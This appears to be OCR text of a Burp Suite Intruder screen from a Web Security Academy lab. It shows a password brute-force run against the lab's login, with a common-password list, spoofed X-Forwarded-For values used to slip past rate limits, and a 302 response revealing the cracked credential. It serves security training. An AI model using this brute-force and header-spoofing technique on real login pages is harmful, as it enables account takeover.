 18. Intruder attack of https://0a2a00a5048f7afbc0e222f800a00095.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 400 133
69 69 777777 302 170
1 1 123456 200 3177
2 2 password 200 3177
3 3 12345678 200 3177
4 4 qwerty 200 3177
5 5 123456789 200 3177
6 6 12345 200 3177
7 7 1234 200 3177
8 8 111111 200 3177
9 9 1234567 200 3177
10 10 dragon 200 3177
11 11 123123 200 3177
12 12 baseball 200 3177
Request Response
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2a00a5048f7afbc0e222f800a00095.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-For: 69
23
24 username=mysql&password=777777
? Search... 0 matches
Finished